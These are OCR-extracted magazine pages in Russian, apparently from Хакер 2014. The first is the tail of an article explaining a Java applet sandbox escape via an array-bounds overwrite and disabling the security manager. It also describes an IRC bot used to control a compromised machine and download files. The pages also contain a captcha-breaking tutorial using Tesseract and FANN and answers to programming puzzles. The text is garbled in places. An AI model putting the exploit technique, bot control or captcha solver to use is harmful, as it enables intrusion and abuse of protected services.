

В конструктор MultiPixelPackedSampleModel передается 44 (или 52 для 64-разрядных процессоров). Этого достаточно, чтобы в методе storeImageArray выйти за границы массива data класса DataBufferByte и оказаться на три позиции дальше. Если массив а расположен сразу за dst, то это будет поле length массива а (заголовок массива в памяти занимает 12 байт, первые 8 байт хранят хеш-код и атрибуты, последние 4 байта - длина массива). Метод filter() запишет по этому адресу значение -1 (значение пикселя, переданное в метод setPixel). Так как в Java тип int всегда знаковый, то -1 или 0xFFFFFFFF преобразуется в максимальное значение. В результате массив а в глазах виртуальной машины будет обладать огромным размером и станет возможно обрашаться к содержимому массива объектов оо, как будто это массив int.

Для успешной атаки можно воспользоваться рефлексией. Рефлексия - это механизм, который позволяет узнать информацию об объектах и их полях во время выполнения программы, а также производить операции над этими полями и метолами.

Чтобы избавиться от менеджера безопасности, нужно выполнить метод System.setSecurityManager(null). Успешно его выполнить можно, если воспользоваться классом Statement, который позволяет выполнять любые метолы. Олнако в классе Statement выполняется проверка, разрешен ли метод контекстом доступа, который задается системой в переменной асс. Поэтому необходимо заменить значение асс на контекст с AllPermissions. Для этого нужно проинициализировать массив оо данными для рефлексии.





new ProtectionDomain[]{ new ProtectionDomain( new CodeSource( new java.net.URL("file:///"), new java.security.cert.← Certificate0 (), ps)  $\}$ );  $oo[4] = ((Statement)oo[2]) . getTarget();$ 

Такое расположение данных поможет найти позицию нужных указателей.





Поле асс располагается сразу перед полем target (если взглянуть в исходники). Указатель на target, помещенный в оо[4], помогает обнаружить указатель на значение асс и заменить его на контекст вседозволенности из оо[3].



Остается только выполнить execute(), чтобы получить полные права в системе.



Теперь апплет может создавать файлы, сетевые соединения, запускать программы и многое другое.

# СОЗДАЕМ КОМАНДНЫЙ ИНТЕРФЕЙС

Чтобы воспользоваться открывшимися возможностями, хакеру необходим гибкий интерфейс управления зловредом. С этой задачей хорошо справляется библиотека PircBot. Она занимает всего 200 Кб и позволяет легко создавать ботов для IRC-каналов. Это привлекает хакеров, поскольку дает возможность легко управлять порабощенной машиной и добавляет элемент анонимности. Скачать библиотеку можно отсюда: jibble.org/pircbot.php.

Чтобы изготовить бота, нужно лишь наследоваться от класса PircBot и переопределить метод получения сообщений.



Например, можно научить бота закачивать файлы командой download <адрес> <имя файла на диске>.



Осталось присоединиться к IRC-каналу, чтобы протестировать работоспособность программы.



# ЗАКЛЮЧЕНИЕ

Java предоставляет большие возможности, которые не всегда используются во благо, о чем свидетельствует все возрастающее число малвари. Чтобы затруднить ее обнаружение антивирусными программами, злоумышленники прибегают к шифрованию байт-кода, рефлексии и другим приемам. Поэтому необходимо принимать меры безопасности: своевременно обновлять JRE и запрещать выполнение подозрительных программ в браузере.  $\blacksquare$ 

### ∠ Тестирование зловреда

# **П-РЕЛИЗ:** РАСШИФРОВЫВАЕМ КАПЧУ

# ОБЪЕДИНЯЕМ TESSERACT И FANN В БОРЬБЕ ПРОТИВ ПУБЛИЧНОГО ТЕСТА ТЬЮРИНГА

Если есть готовые решения, нет смысла изобретать костыли и велосипеды. С особым цинизмом это утверждение доказали авторы криптолокера, который для своих целей пользовался CryptoAPI :). Справедливо оно и для решения нашей сегодняшней задачи - расшифровки капчи (с образовательными целями, разумеется). Вперед, запускаем **Visual Studio!** 

# **ВСТУПЛЕНИЕ**

Весь процесс предстоящей работы можно условно поделить на несколько этапов: скачать картинки:

- убрать шумы и другие искусственные искажения;
- выделить области связанности (символы), сохранить их;
- обучить нейросеть или создать словарь;
- распознать.

### В этом нам помогут:

- AForgeNet библиотеки компьютерного зрения и искусственного интеллекта;
- Tesseract программа для распознавания текстов;
- Fanndotnetwrapper обертка .NET нейросети FANN;
- алгоритм поиска связанности CCLA от Omar Gameel Salem.

# **ПОДГОТОВИТЕЛЬНЫЙ ЭТАП**

Запускаем Visual Studio и создаем новый оконный проект на языке C#. Откроем его в проводнике, для того чтобы скопировать туда требуемые файлы.

Начнем с aforgenet.com/framework/downloads.html, заходим на сайт и скачиваем архив «AForge.NET Framework-2.2.5-(libs only). zip» по ссылке Download Libraries Only. Из него нам понадобятся только следующие библиотеки: AForge.dll, AForge.Imaging.dll, AForge. Imaging.Formats.dll и AForge.Math.dll, другие же можно удалить.

Далее идем на https://github.com/charlesw/tesseract читать инструкцию по установке Tesseract NuGet Package и языковым дата-файлам. Выяснили, что есть два пути установки пакета NuGet: через консоль или GUI. Проще всего второй вариант, для этого в Visual Studio нашего проекта переходим на вкладку «Сервис - Диспетчер пакетов  $NuGet \rightarrow Yn$ равление пакетами NuGet для решения...». В открывшемся окне переходим на раздел «В сети  $\rightarrow$  nuget.org», в строке поиска пишем tesseract, и нужный нам пакет «А .Net wrapper for tesseract-ocr» будет первым и единственным в списке. Нажимаем «Установить» и ждем пару секунд, все произойдет автоматически - создадутся новые папки с требуемыми файлами и настройками в проекте. Замечу, что действует этот NuGet Packege только для текущего решения и ничего другого не затронет. В результате мы сможем использовать этот мощный инструмент путем добавления using Tesseract в нужный класс. Остались только готовые языковые пакеты (если таковые потребуются), они находятся тут: https://code.google.com/p/tesseract-ocr/downloads/ list. Берем только файлы версии 3.02! Копировать их следует в папку «Наш проект\bin\Debug\tessdata», например, у меня тут находятся eng. traineddata, equ.traineddata и другие.

Затем из ресурса https://code.google.com/p/fanndotnetwrapper/ достаем нейросеть в виде Fann.Net.dll и fanndoubleMT.dll. Кладем их рядом с библиотеками AForgeNet в папке самого проекта.

Последний ингредиент - CCLA лежит тут: https://github.com/ Omar-Salem/Connected-Component-Labeling-Algorithm. Нажимаем «Download ZIP» и в скачанном архиве находим папку ConnectedComponentLabeling, откуда забираем весь проект, или в своем создаем новый класс и копируем в него содержимое из IConnectedComponentLabeling.cs, CCL.cs, Label.cs и Pixel.cs. Когда их код полностью окажется внутри одного класса (с небольшим допилом), ошибок возникать не должно.

Все готово? Тогда последнее. Устанавливаем ссылки на библиотеки AForgeNet и нейросети FANN (References  $\rightarrow$  Добавить ссылку) для текущего проекта, проверяем, чтобы студия не ругалась на ошибки. Накидываем кнопки, текстбоксы и другие чудеса интерфейса в Form1 на свой вкус, то же самое делаем и с Form2, показанной на картинках.

Да, небольшое дополнение: возможно, что в App.Config тебе придется добавить строку startup useLegacyV2RuntimeActivation-Policy="true", чтобы все заработало на .NET выше второй версии.

# ШАГ ПЕРВЫЙ, СКАЧАТЬ САРТСНА

Открывай исходник, который можно взять на dvd.xakep.ru. Открыл? Отлично, он нам понадобится, поскольку в этой статье мы не будем публиковать километры кода, уделив больше времени его пояснению.

Итак, на первом этапе нам нужно в автоматическом режиме заполучить требуемое количество образцов. Создадим метод загрузки картинок в папку на рабочем столе с автоматическим нумерованием файлов и поддержкой прокси. Количество обработанных запросов будем выводить в прогрессбар через event.

Чтобы наша форма не подвисла, создадим новый поток Thread downloadImagesThread. И да, все потоки в этом приложении имеют атрибут IsBackground = true. Если пользователь производит загрузку картинок не в первый раз, то сначала проверяем наличие папки для сохранения картинок и их количество, чтобы нумеровать их далее в правильном порядке. Метод, который выполняет всю работу, имеет сигнатуру void DownloadRemoteImageFile(string getUrl, int num, ArrayList proxy, int timeout), где getUrl - адрес картинки; numколичество запросов к ней. Внутри него цикл for по числу num, а номер итерации передается событию if (NewEvent != null) NewEvent(i + 1), которое ловит наш основной класс и присваивает результат проrpecc6apy progressBar1. Invoke(new Action(() => { progressBar1. Value = indeX; })), расположенному внизу главного окна. Само сохранение картинки производится стандартно.

# ШАГ ВТОРОЙ, ОБРАБОТАТЬ ИЗОБРАЖЕНИЕ

Самый сложный этап, он индивидуален для каждого вида captcha. Мне очень нравятся библиотеки AForgenet, которые очень удобно и эффективно помогают реализовать некоторые фильтры (ColorFiltering, Dilatation, ConservativeSmoothing, CannyEdgeDetector и так далее), большинство кнопок на форме как раз используют этот функционал. Также присутствует возможность указать цвет кликом мыши на нужном участке картинки, слелано это через событие MouseDown на picturebox и передачей координат на картинку для извлечения цвета в pixelColor.



# ШАГ ТРЕТИЙ. ВЫДЕЛИТЬ СИМВОЛЫ

Здесь используются три готовых решения, расположенные в нижней правой части главной формы, в элементе Tabs. Первый - это Tesseract ОСR с возможностью задания размера отступа для найденных символов. Второй - AForge.net, который принимает параметры максимум и минимум высоты и ширины объектов, которые надо выделить, плюс фильтрация. И третий, он же самый сильный, - OtherCCL принимает два параметра, задающих расстояние между пикселями, которые будут считаться соседями (одним символом). В случае если найденные символы слились, то есть пиксели в них расположены вплотную, надо обрабатывать это событие отдельно. Задать размер, который считается нормальным, и при его превышении разделить слившиеся точки в месте самого слабого соприкосновения и повторить проверку заново. Данная надстройка не была реализована, рассматриваемая мной captcha редко выдавала такой финт.

Tesseract использует Tesseract. Page page = OCRtesseractengine302.Process(img), далее на этой странице применяется using (var iter=page.GetIterator()). Находим для каждого if (iter.TryGetBound

ingBox(PageIteratorLevel.Symbol, out symbolBounds)) значение bool и присваиваем Pix p = iter.GetImage(PageIteratorLevel. Symbol, paddinglevel, out c, out v) уже сам символ, если выражение вернуло true.

- AForgeNet поиск связанных частей реализован проще. Создаем BlobCounter bc = new BlobCounter(), затем даем ему картинку Engine.bc.ProcessImage(image) и на выходе ловим прямоугольники Rectangle[] rects = Engine.bc.GetObjectsRectangles(), которые в цикле foreach вырезаем через Crop crop = new AForge. Imaging.Filters.Crop(new Rectangle(rect.Location, rect. Size)) и сохраняем в массив картинок.
- CCL1 ищет соседние пиксели в GetNeighboringLabels(Pixel pix), который циклами for (int i = pix. Position. Y - yYy; i <= pix. Position.Y + yYy && i < \_ height - yYy; i++)  $u$  for (int j = pix. Position.X - xXx;  $j \leq pix.Position.X + xXx 88 j \leq width$ xXx; j++) проверяет условие if  $(i > -1 88 j > -1 88$  \_boardj, i ( ! = 0) и в случае true выполняет neighboringLabels.Add(\_board[j, i]).

# ШАГ ЧЕТВЕРТЫЙ. СОХРАНИТЬСИМВОЛЫ

Удобство и лень! Кнопка RunINFilter открывает вторую форму, фильтры в которой применяются уже в автоматическом режиме. Их надо настроить заранее под каждый вид captcha отдельно. Задача формы — применить фильтры, разделить символы, сохранить указанные пользователем или автоматически найденные (Tesseract) связи «буква — картинка» в отдельную одноименную папку. Это означает, что в конце проделанной работы база данных для обучения создается автоматически и может быть использована как для Tesseract, так и для FANN. Но с одним условием: для нейросети все картинки должны быть одного размера, что в данной программе считается тоже одним из фильтров (Resize) и задается в правой части главного окна W/H. И не оставляй много пустого пространства на картинках, это собьет FANN с толку. Допустим, у нас есть 1000 картинок и на некоторых из них много пустого белого цвета; нейросеть будет считать, что это часть буквы, и все другие картинки, где тоже много белого цвета по краям, будут приравниваться к ней. Получим неправильный результат, и все придется начинать заново. Понятно, что буквы бывают разного размера, и, например, а по сравнению с f или даже W оставит белый участок сверху или снизу. Но никто не запрещает приводить их к одному размеру, заведомо искажать/сжимать для себя (а точнее, для нейросети).

Сохранение реализовано циклом по 24 элементам массива картинок, и если содержимое не равно null, то получаем textbox.text под этим элементом и сравниваем с пустой строкой. Если строка не пустая, то проверяем, существует ли папка с таким именем, помещая в него эту картинку. Когда строка пустая или содержит более одного символа, результат сохраняется в папку Garbage. Саму captcha с именем, совпадающим с правильным вводом текста, сохраняем в Images, для последующей возможности автоматизации проверки на процент корректного распознавания. Весь прогресс также отображается на progressBar1.



# ШАГ ПЯТЫЙ. ОБУЧЕНИЕ

Начнем с Tesseract, для его обучения требуется создать три файла: test.arial.exp0.box, test.arial.exp0.tif, test.arial.exp0, где test — имя словаря, arial — имя шрифта, exp0 — номер файла, box — это текстовый файл, где указаны координаты каждого символа, tif — картинка, третий является копией первого. Для их создания предназначена кнопка GenPapers, которая использует следующий код:



string bb = item.Substring(item.LastIndexOf( $@"\'$ ) + 1);  $if (bb == "Images" || bb == "Garbage") continue;$ 



genpaperlist.Add(new GenPapers{ dir = item.ToString(), $\leftarrow$ files = Directory.GetFiles(item.ToString(), "\*.png") });



Здесь используется класс GenPapers с двумя полями, первое имя папки, второе — полный путь для всех картинок внутри этой папки. Далее производится поиск и наполнение объекта genpaperlist данными, после чего в цикле for начинаем работать с каждой директорией в отдельности, рисуя извлеченные данные на большом холсте и попутно записывая координаты для box-файла. Полученный результат требуется задать аргументами к установленному Tesseract в Program Files. Достаточно одного bat-файла, который проведет все действия в автоматическом режиме. Подробная инструкция по обучению находится по адресу https://code.google.com/p/tesseract-ocr/wiki/ TrainingTesseract3.

Для обучения нейросети FANN использована часть кода из Tesseract, отличие заключается в том, что мы создаем один текстовый файл train.tr, в котором первая строка — количество картинок, количество точек в каждой (ширина, умноженная на высоту) и количество выходов (букв, которые мы ищем). Сама картинка до всего этого проходит обязательную бинаризацию, для того чтобы выделить всего два состояния каждой точки (1 — черный. 0 — белый цвет), и сохраняется далее в этом же файле во всех следующих строках. Для удобства и возможности использовать разные заранее созданные обученные ann-файлы был создан дополнительный текстовый файл CONFIG. txt. Он состоит из одной строки и указывает количество точек и выходов с их значениями, случайно запустить проверку captcha на другом ann-файле не получится.

 $string a = File.FeadAllText \leftarrow$ (SaveFilesPath + "CONFIG.txt"); string[]  $b = a.Split('')$ ;  $int Sumpix = Convert.Tolnt32(b[0]);$ int Outpt = Convert.ToInt32(b1 (.Length); uint[] layers = { (uint) SumPix, (uint) layerS,  $\leftrightarrow$  $(iint)$ Output }; net.CreateStandardArray(layers); net.RandomizeWeights(-0.1, 0.1); net.SetLearningRate(0.7f); TrainingData data = new TrainingData(); data.ReadTrainFromFile(SaveFilesPath + "train.tr");



net.TrainOnData(data, 1000, 0, 0.001f); net.Save(SaveFilesPath + "FANNLearning.ann");

Получаем конфиг, читаем параметры, число слоев (layers) по рекомендации Википедии задано равным 120, все остальное было выбрано случайным образом или подсмотрено в Сети. Скорость обучения зависит от мощности твоего железа и того, что написано выше. Например, i7-4702MQ при 6500 картинок одним ядром был занят минут 20-30.

### ШАГ ШЕСТОЙ, РАСПОЗНАВАНИЕ

В заключительном этапе реализовано два подхода, но используется тот, обучение которого было проведено. Tesseract 3.02 и FANN находятся в нижней левой части главного окна. Первый умеет искать по английскому (выбираем символы из выпадающего списка), русскому, Math и словарю пользователя. Поиск словаря происходит автоматически, и в подсказке tooltip высвечиваются все доступные. Второй распознает текст по кнопке FANNOCR и выводит в лог (левая часть окна) результат анализа для каждого выбранного символа. Очень удобно смотреть, почему нейронная сеть выбрала тот или иной выход:

### private string OCR(Bitmap img) {





f (tempanswer.Length != result.Length) {

Получили картинку от public-метода, где реализован net. CreateFromFile(SaveFilesPath + "FANNLearning.ann") и чтение конфиг-файла, tempanswer - это переменная, равная b[1], в ней перечислены буквы, которые мы ищем. Сравниваем число пикселей, записываем их в массив и прогоняем через обученный ann, выискивая максимально высокий процент совпадения, затем направляем результат в событие, выбрав один выход и получив букву, закрепленную за ним.





# ИСХОДНИК НА DVD. ХАКЕР.RU

при прочтении этой статьи. Никакой малвари

# ОБСУЖДАЕМ РЕЗУЛЬТАТЫ

Мои результаты тестирования сильно зависели от количества и качества картинок для обучения, а в случае с нейросетью FANN и от количества выходов тоже. В среднем captcha, поддавшаяся фильтрам, имела ~80% правильного распознавания, тут многое зависит от усидчивости и желания - чему научишь, то и получишь. Главное - это работает.

# **ЗАКЛЮЧЕНИЕ**

Все описанное в статье можно применить для решения многих других задач. Например, мне при поиске информации для статьи повстречался подробный разбор распознавания образа автомобиля на стоянке. Включай фантазию и Visual Studio! :) Э

118 Кодинг ХАКЕР 05 /184/ 2014

# **Александр Лозовский** lozovsky@glc.ru НА СОБЕСЕДОВАНИЯХ ЗАДАЧИ

# ПАРТИЯ НОВЫХ ЗАДАЧ ОТ REDWERK

Константин Клягин, глава компании Redwerk, мощный программист и наш старый автор, продолжает жечь. И не глаголом сердца людей, как подумали бы фанаты Пушкина! Константин жжет умы наших читателей своими задачками по программированию. А для тех, чьи мозги оказались достаточно прожаренными по результатам решения предыдущих задачек, он приготовил свежие прохладительные ответы.

# **ANDROID & IOS**

# ЗАДАЧА 1

Что выведется на экран?



# ЗАДАЧА 2

Что выведется на экран?



# ЗАДАЧА З

 $\ddotsc$ 



# ЗАДАЧА 4

Что выведется на экран?



# **PYTHON**

# ЗАДАЧА 1

 $\Rightarrow$   $x = 5$ 

Каков будет результат выражений?



# ЧИТАТЕЛИ, ШЛИТЕ НАМ ВАШИ РЕШЕНИЯ!

Правильные ответы присылай или мне, или на адрес представителя компании, который может быть указан в статье. Поэтому тебе придется не только решить задачку, но и дочитать статью до конца.

# ЗАДАЧКИ ИЗ ПРОШЛОГО НОМЕРА

Для экономии места мы не стали дублировать код из предыдущих задачек в этом номере. В журнале ты найдешь только ответы, а вопросы - либо в предыдущем журнале (ты ведь наш постоянный читатель, а?), либо на dvd.xakep.ru.

# О КОМПАНИИ **REDWERK**

Мы занимаемся e-government, online media, enterprise-решениями и data mining. Среди наших клиентов как большие компании вроде Siemens, Hosting. com и Worldnow.com, так и стартапы вроде linktiger.com или pagefreezer.com. Решение youtown, которое мы разработали для dotgov.com, выиграло награду Champions of Change от Белого дома: www.whitehouse.gov/champions.

# **ОТВЕТЫ НА ЗАДАЧИ ИЗ ПРЕДЫДУЩЕГО НОМЕРА**

# ANDROID & IOS

# Задача 1

1. Текст «Some text» черного цвета. 2. Ничего не изменится.

# Задача 2

- 1. initializeConfigs() размещается в onCreate. Параметры необходимо инициализировать только раз при первом запуске.
- 2. startRendering() размещается в onResume. Рендеринг игрового экрана и запуск анимации необходимы, лишь когда activity в фокусе.
- 3. stopRendering() размещается в onPause. Рендеринг игрового экрана и отображение анимации будут грузить процессор, особенно если используется OpenGL. В таком случае мы вызываем этот метод, как только user покидает нашу игру.
